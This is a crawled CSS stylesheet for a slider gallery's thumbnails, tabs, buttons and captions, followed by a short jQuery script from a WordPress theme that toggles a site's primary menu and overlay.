.gm-rs .rsThumbsVer {
	width: 96px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.gm-rs.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
	height: 100%;
}
.gm-rs.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
}
.gm-rs .rsThumb {
	float: left;
	overflow: hidden;
	width: 96px;
	height: 72px;
}
.gm-rs .rsThumb img {
	width: 100%;
	height: 100%;
}
.gm-rs .rsThumb.rsNavSelected {
	background: #02874a;
}
.gm-rs .rsThumb.rsNavSelected img {
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.gm-rs .rsTmb {
	display: block;
}

/* Thumbnails with text */
.gm-rs .rsTmb h5 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
	color: #FFF;
}
.gm-rs .rsTmb span {
	color: #DDD;
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
}



/* Thumbnails arrow icons */
.gm-rs .rsThumbsArrow {
	height: 100%;
	width: 20px;
	position: absolute;
	display: block;
	cursor: pointer;	
	z-index: 21;	
	background: #000;
	background: rgba(0,0,0,0.75);
}
.gm-rs .rsThumbsArrow:hover {
	background: rgba(0,0,0,0.9);
}
.gm-rs.rsWithThumbsVer .rsThumbsArrow {
	width: 100%;
	height: 20px;
}
.gm-rs.rsWithThumbsVer .rsThumbsArrowLeft { top: 0; left: 0; }
.gm-rs.rsWithThumbsVer .rsThumbsArrowRight { bottom: 0;  left: 0; }

.gm-rs.rsWithThumbsHor .rsThumbsArrowLeft { left: 0; top: 0; }
.gm-rs.rsWithThumbsHor .rsThumbsArrowRight { right: 0; top:0; }

.gm-rs .rsThumbsArrowIcn {		
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	margin-top:-8px;	
	margin-left: -8px;
	position: absolute;	
	cursor: pointer;	
	background: url('gm-rs.png');
}

.gm-rs.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -128px -32px; }
.gm-rs.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -128px -48px; }

.gm-rs.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -144px -32px; }
.gm-rs.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -144px -48px; }

.gm-rs .rsThumbsArrowDisabled { display: none !important; }

/* Thumbnails resizing on smaller screens */
@media screen and (min-width: 0px) and (max-width: 800px) {
	.gm-rs .rsThumb {
		width: 59px;
		height: 44px;
	}
	.gm-rs .rsThumbsHor {
		height: 44px;
	}
	.gm-rs .rsThumbsVer {
		width: 59px;
	}
}




/***************
*
*  4. Tabs
*
****************/

.gm-rs .rsTabs {
	width: 100%;
	height: auto;
	margin: 0 auto;
	text-align:center;
	overflow: hidden; padding-top: 12px; position: relative;
}
.gm-rs .rsTab {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	height: auto;
	width: auto;
	color: #333;
	padding: 5px 13px 6px;
	min-width: 72px;
	border: 1px solid #D9D9DD;
	border-right: 1px solid #f5f5f5;
	text-decoration: none;

	background-color: #FFF;
	background-image: -webkit-linear-gradient(top, #fefefe, #f4f4f4); 
	background-image:    -moz-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:         linear-gradient(to bottom, #fefefe, #f4f4f4);

	-webkit-box-shadow: inset 1px 0 0 #fff;
	box-shadow: inset 1px 0 0 #fff;

	*display:inline; 
	*zoom:1;
}
.gm-rs .rsTab:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.gm-rs .rsTab:last-child { 
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;

	border-right:  1px solid #cfcfcf;
}
.gm-rs .rsTab:active { 
	border: 1px solid #D9D9DD;   
	background-color: #f4f4f4;
	box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
.gm-rs .rsTab.rsNavSelected { 
	color: #FFF;
	border: 1px solid #999;
	text-shadow: 1px 1px #838383;
	box-shadow: 0 1px 9px rgba(102, 102, 102, 0.65) inset;
	background: #ACACAC;
	background-image: -webkit-linear-gradient(top, #ACACAC, #BBB);
	background-image: -moz-llinear-gradient(top, #ACACAC, #BBB);
	background-image: linear-gradient(to bottom, #ACACAC, #BBB);
}





/***************
*
*  5. Fullscreen button
*
****************/

.gm-rs .rsFullscreenBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 22;
	display: block;
	position: absolute;
	cursor: pointer;
	
}
.gm-rs .rsFullscreenIcn {
	display: block;
	margin: 6px;
	width: 32px;
	height: 32px;

	background: url('gm-rs.png') 0 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	border-radius: 2px;

}
.gm-rs .rsFullscreenIcn:hover {
	background-color: rgba(0,0,0,0.9);
}
.gm-rs.rsFullscreen .rsFullscreenIcn {
	background-position: -32px 0;
}





/***************
*
*  6. Play/close video button
*
****************/

.gm-rs .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:64px;
	height:64px;
	margin-left:-32px;
	margin-top:-32px;
	cursor: pointer;
}
.gm-rs .rsPlayBtnIcon {
	width:64px;
	display:block;
	height:64px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

	background:url(gm-rs.png) no-repeat 0 -32px;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.gm-rs .rsPlayBtn:hover .rsPlayBtnIcon {
	background-color: rgba(0,0,0,0.9);
}
.gm-rs .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
}
.gm-rs .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.gm-rs .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.gm-rs .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('gm-rs.png') -64px 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.gm-rs .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
}



/***************
*
*  7. Preloader
*
****************/

.gm-rs .rsPreloader {
	width:20px;
	height:20px;
	background-image:url(../preloaders/preloader-white.gif);

	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px;	
}




/***************
*
*  8. Global caption
*
****************/
.gm-rs .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;

	background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.75);

	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}

--- FILE ---
content_type: text/javascript
request_url: https://growingmatters.ca/wp-content/themes/growing_matters_v1.0/js/growingmatters.js
body_size: 182
content:
// JavaScript Document

$(document).ready(function(){
	
	/*
	Primary Menu
	Primary Menu Button
	*/

    $('#primary-menu-btn').click(function() {
		
		
			$(this).toggleClass('active');
		
		
		// Activate Primary Menu
		$('.primary-menu').toggleClass('active');

		// Acitvate Primary Menu Overlay
		$('.primary-menu-overlay').toggleClass('active');
			
			
	});


	/*
	Primary Menu
	Primary Menu Overlay
	*/


	// Close Primary Menu Overlay (if active)	
	$('.primary-menu-overlay').click(function() {
		
		$(this).toggleClass('active');
		
		// Close Primary Menu (if active)	
		$('.primary-menu').toggleClass('active');
					
		// Close Primary Menu Button
		$('#primary-menu-btn').toggleClass('active');


	});
	
	
	$(window).resize(function(){
	
		// Remove Primary Menu Button - Active on Window Resize
		$('#primary-menu-btn').removeClass('active');

		// Remove Primary Menu - Active on Window Resize
		$('.primary-menu').removeClass('active');

		// Remove Primary Menu Overlay - Active on Window Resize
		$('.primary-menu-overlay').removeClass('active');
			
	});
	
	
});